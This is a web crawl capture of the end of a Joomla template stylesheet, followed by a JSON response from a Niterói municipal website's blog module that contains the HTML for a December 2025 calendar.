  /* line 452, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid__content {
    margin-bottom: 35px;
  }
  /* line 457, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid-showcase-content__article {
    margin: 0 0 10px;
    display: none;
  }
  /* line 463, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid-showcase-content__title {
    font-size: 1.3rem;
  }
  /* line 468, templates/it_delight/scss/custom.scss */
  #g-mainbody .item.item-page.institucional-class img {
    float: left;
    margin-bottom: 25px;
    margin-right: 0px;
    margin-top: 0px;
    width: 100%;
  }
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/*# sourceMappingURL=custom_11.css.map */

--- FILE ---
content_type: text/x-json; UTF-8;charset=UTF-8
request_url: https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=&Itemid=181&_ts=1764733154406
body_size: 1278
content:
[{"type":"resolve","data":["<table class=\"eb-calendar table table-bordered\" width=\"100%\" border=\"1\">\n\t<tbody>\n\t\t<tr class=\"eb-calendar-control\">\n\t\t\t<td class=\"eb-calendar-previous text-center\">\n\t\t\t\t<a class=\"btn-previous-month\" href=\"javascript:void(0);\" data-calendar-previous data-timestamp=\"1761955200\">\n\t\t\t\t\t<i class=\"fa fa-chevron-left\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-month text-center\" colspan=\"5\">\n\t\t\t\t<a class=\"btn-select-month\" href=\"\/noticias\/calendar\/2025\/12\">\n\t\t\t\t\tDez 2025\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-next text-center\">\n\t\t\t\t<a class=\"btn-next-month\" href=\"javascript:void(0);\" data-calendar-next data-timestamp=\"1767225600\">\n\t\t\t\t\t<i class=\"fa fa-chevron-right\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t<\/tr>\n\n\t\t<tr class=\"eb-calendar-days\">\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Dom<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Dom\">S<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Seg<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Seg\">M<\/span>\n\t\t\t<\/td>\n\t\t\t\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Ter<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Ter\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Qua<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Qua\">W<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Qui<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Qui\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Sex<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Sex\">F<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>S\u00e1b<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"S\u00e1b\">S<\/span>\n\t\t\t<\/td>\n\t\t\t\n\t\t<\/tr>\n\n\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t1\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t2\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t3\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t4\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t5\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t6\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t7\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t8\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t9\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t10\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t11\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t12\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t13\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t14\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t15\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t16\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t17\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t18\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t19\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t20\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t21\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t22\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t23\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t24\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t25\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t26\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t27\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t28\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t29\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t30\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t31\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t<\/tr>\n\t<\/tbody>\n<\/table>","Dezembro 2025","\/noticias\/calendar\/2025\/12\/listView"]}]